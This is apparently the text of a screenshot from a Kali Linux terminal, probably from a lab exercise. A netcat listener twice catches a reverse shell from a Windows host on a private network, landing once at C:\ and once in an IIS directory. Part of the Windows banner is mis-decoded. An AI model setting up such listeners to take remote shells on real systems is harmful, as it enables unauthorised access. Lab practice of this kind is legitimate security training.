 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 999
listening on [any] 999 ...
connect to [192.168.80.134] from (UNKNOWN) [192.168.80.135] 49182
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation������������Ȩ����
C:\>
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 999
listening on [any] 999 ...
connect to [192.168.80.134] from (UNKNOWN) [192.168.80.135] 49190
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation������������Ȩ����
c:\windows\system32\inetsrv>